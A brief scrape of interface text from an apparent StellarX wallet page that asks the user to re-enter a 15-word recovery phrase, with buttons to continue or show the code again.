 Key Recovery | StellarX
stellarx.com/reauthenticate
New
stellar x
Re-enter your 15-word recovery phrase
Your recovery phrase
CONTINUE
SHOW ME MY CODE AGAIN